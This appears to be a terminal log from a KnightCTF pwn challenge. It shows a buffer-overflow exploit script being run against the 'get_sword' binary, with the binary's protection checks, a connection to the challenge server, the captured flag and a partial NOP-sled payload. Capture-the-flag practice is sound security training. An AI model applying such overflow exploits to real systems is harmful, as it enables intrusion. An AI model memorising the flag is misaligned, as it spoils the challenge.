 ❯ python bof-exploit.py
[*] '/home/mirai/Downloads/knightctf/pwn/get_sword'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX unknown - GNU_STACK missing
    PIE:      No PIE (0x8048000)
    Stack:    Executable
    RWX:      Has RWX segments
[+] Opening connection to 173.255.201.51 on port 31337: Done
[*] Switching to interactive mode
      />_________________________________
[#####[]_________________________________>
      \>
What do you want ? ?: KCTF{so_you_g0t_the_sw0rd}
You want, \x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x18\x92\x0
[*] Got EOF while reading in interactive
$
[*] Closed connection to 173.255.201.51 port 31337